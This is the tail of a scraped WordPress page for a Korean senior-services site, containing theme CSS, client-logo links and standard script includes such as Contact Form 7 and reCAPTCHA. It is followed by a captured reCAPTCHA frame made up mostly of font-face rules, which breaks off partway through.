margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_70 .tdm-client-image{
				    opacity: 1;
				}.tdi_70:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seongnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seongnam_logo_origin.png"  title="seongnam_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_71 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_71 .tdm-client-image{
				    opacity: 1;
				}.tdi_71:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hanam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/hanam_login_logo.png"  title="hanam_login_logo" alt="client-image" width="300" height="99"></a></div></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_75 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_75{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_77.tdc-row-content-vert-center,
                    .tdi_77.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_77.tdc-row-content-vert-bottom,
                    .tdi_77.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_77.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_77.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_77{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_77 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_77{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_76_rand_style td-element-style" ><style>
.tdi_76_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: middle;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_79 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-bottom:8px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_81{
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_81 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_81{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>
        </div>

    </div>
    

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6972207ed4f7a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://developers.kakao.com/sdk/js/kakao.min.js" id="kakao_sdk-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissshare.js?ver=1.0.2" id="koreasns_pro_share_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3" id="koreasns_pro_analytics_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 02:24:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cheonan-senior.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"69b1b0569c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.22" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


	                    
                            /* global jQuery:{} */
                            jQuery(window).on( 'load', function () {

                                var jquery_object_container = jQuery('.tdi_10 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    


            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                

	                

                    tdbMenuItem.isMegaMenuParentPos = true;

	                

	                

                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&co=aHR0cHM6Ly9jaGVvbmFuLXNlbmlvci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iq3gu0qjwojo
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
